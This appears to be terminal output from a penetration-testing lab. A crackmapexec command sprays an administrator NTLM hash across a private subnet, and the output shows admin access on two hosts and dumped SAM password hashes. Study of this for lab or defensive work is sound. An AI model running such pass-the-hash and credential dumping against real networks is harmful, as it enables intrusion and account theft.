 └─$ crackmapexec smb 10.0.0.0/24 -u administrator -H aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f --local-auth --sam
SMB 10.0.0.18 445 HYDRA-DC [*] Windows 10.0 Build 20348 x64 (name:HYDRA-DC) (domain:HYDRA-DC) (signing:True) (SMBv1:False)
SMB 10.0.0.19 445 THEPUNISHER [*] Windows 10.0 Build 19041 x64 (name:THEPUNISHER) (domain:THEPUNISHER) (signing:False) (SMBv1:False)
SMB 10.0.0.20 445 SPIDERMAN [*] Windows 10.0 Build 19041 x64 (name:SPIDERMAN) (domain:SPIDERMAN) (signing:False) (SMBv1:False)
SMB 10.0.0.18 445 HYDRA-DC [-] HYDRA-DC\administrator:7facdc498ed1680c4fd1448319a8c04f STATUS_LOGON_FAILURE
SMB 10.0.0.19 445 THEPUNISHER [+] THEPUNISHER\administrator:7facdc498ed1680c4fd1448319a8c04f (Pwn3d!)
SMB 10.0.0.20 445 SPIDERMAN [+] SPIDERMAN\administrator:7facdc498ed1680c4fd1448319a8c04f (Pwn3d!)
SMB 10.0.0.19 445 THEPUNISHER [*] Dumping SAM hashes
SMB 10.0.0.20 445 SPIDERMAN [*] Dumping SAM hashes
SMB 10.0.0.19 445 THEPUNISHER Administrator:500:aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f:::
SMB 10.0.0.20 445 SPIDERMAN Administrator:500:aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f:::
SMB 10.0.0.19 445 THEPUNISHER Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.0.0.20 445 SPIDERMAN Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.0.0.19 445 THEPUNISHER DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.0.0.20 445 SPIDERMAN DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.0.0.19 445 THEPUNISHER WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:416968e58c0bd7afc94f31b818761ca6:::
SMB 10.0.0.20 445 SPIDERMAN WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4d7bfc957e917759cf631726c143a642:::
SMB 10.0.0.19 445 THEPUNISHER frank:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
SMB 10.0.0.19 445 THEPUNISHER [+] Added 5 SAM hashes to the database
SMB 10.0.0.20 445 SPIDERMAN peter:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
SMB 10.0.0.20 445 SPIDERMAN [+] Added 5 SAM hashes to the database
Running CME against 256 targets 100% 0:00:00